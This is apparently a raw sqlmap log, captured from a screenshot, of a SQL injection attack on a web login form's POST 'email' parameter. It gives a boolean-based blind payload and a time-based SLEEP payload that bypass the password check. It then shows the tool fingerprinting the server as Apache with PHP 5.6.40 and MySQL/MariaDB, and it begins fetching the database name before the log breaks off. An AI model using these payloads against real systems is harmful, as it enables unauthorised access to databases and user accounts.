 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: email=a' OR NOT 8605=8605#&password=a
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)
Payload: email=a' OR SLEEP(5)#&password=a
---
[10:54:52] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[10:54:52] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:54:52] [INFO] fetching SQL query output: 'database()'
[10:54:52] [INFO] resumed:
database(): '
[10:54:52] [INFO] fetched data logged to text files under